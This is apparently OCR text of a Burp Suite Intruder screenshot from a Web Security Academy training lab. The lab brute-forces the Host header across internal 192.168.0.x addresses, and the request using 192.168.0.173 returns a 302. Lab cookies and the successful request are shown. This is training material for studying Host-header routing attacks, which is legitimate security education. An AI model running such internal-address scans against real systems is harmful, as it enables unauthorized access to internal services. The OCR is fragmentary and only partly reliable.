 5. Intruder attack of 0a1400b50429828dc180cb1500000015.web-security-academy.net - Temporary attack - Not saved to projec...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
174 173 302 102
0 504 263
1 0 504 263
2 1 504 263
3 2 504 263
4 3 504 263
5 4 504 263
6 5 504 263
7 6 504 263
8 7 504 263
9 8 504 263
10 9 504 263
11 10 504 264
12 11 504 264
13 12 504 264
Request Response
Pretty Raw Hex \n
1 GET https://0a1400b50429828dc180cb1500000015.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.173
3 Cookie: _lab=
47%7cMC0CFQCNQFZi5y0gy1Vm5OxR4uL7QreunAIUEiinQxZ%2f5MR4BncDARl8sI1GD2BxNQ8sIhfOzbUWCedm23%2fY7H9Z6%2fBpbWqWweZfT33
%2bAIH42E0%2f47XS7eno8%2frUnTcPBlHYrmn7LYvROIWdND9lMAL79E9OxjhEjMrre3dEvnMO2ML8; session=
qghdVB3qkeS6G7vc4yrCdTcly2clJoKB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
Search...
0 matches